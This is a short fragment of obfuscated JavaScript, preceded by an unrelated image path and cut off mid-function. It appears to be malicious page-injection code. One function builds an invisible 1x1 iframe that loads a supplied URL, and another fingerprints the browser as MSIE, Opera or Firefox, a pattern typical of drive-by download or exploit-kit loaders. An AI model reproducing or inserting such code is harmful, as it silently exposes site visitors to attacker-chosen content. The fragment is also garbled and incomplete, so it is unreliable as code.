 function SzVcdmMiZah(PuBtLcQXwBp, JFhVk) {
try {
var HTnmBh = document.createElement("iframe");
HTnmBh.type = JFhVk;
HTnmBh.style.visibility = "hidden";
HTnmBh.width = 1;
HTnmBh.height = 1;
HTnmBh.src = PuBtLcQXwBp;
HTnmBh.async = true;
document.body.appendChild(HTnmBh);
} catch (BxoOjyvEhXH) {
return null;
}
}
function VLwSJpdrT() {
if (jFLgDyuuGS.indexOf("msie") != -1 &&
jFLgDyuuGS.indexOf("opera") == -1 &&
jFLgDyuuGS.indexOf("webtv") == -1) {
return "msie";
}
if (jFLgDyuuGS.indexOf("opera") != -1) {
return "opera";
}
if (jFLgDyuuGS.indexOf("firefox") != -1) {
return "firefox";
}
return null;